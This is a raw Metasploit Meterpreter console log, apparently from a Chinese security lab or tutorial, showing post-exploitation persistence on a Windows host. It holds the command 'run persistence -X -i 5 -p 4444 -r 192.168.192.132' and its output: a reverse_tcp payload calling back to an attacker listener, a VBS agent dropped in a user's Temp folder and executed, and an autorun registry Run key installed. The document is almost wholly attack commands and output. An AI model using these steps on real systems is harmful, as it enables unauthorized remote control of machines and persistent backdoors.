 meterpreter > run  persistence -X  -i  5  -p 4444  -r 192.168.192.132
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-I86LBTVRN0R_20190401.3925/WIN-I86LBTVRN
0R_20190401.3925.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.192.132 LPORT=4444
[*] Persistent agent script is 99643 bytes long
[+] Persistent Script written to C:\Users\guguyu\AppData\Local\Temp\GtsBRZ.vbs
[*] Executing script C:\Users\guguyu\AppData\Local\Temp\GtsBRZ.vbs
[+] Agent executed with PID 3040
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XCQZwHVgBGqDyeb
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XCQZwHVgBGqDyeb
重生信息安全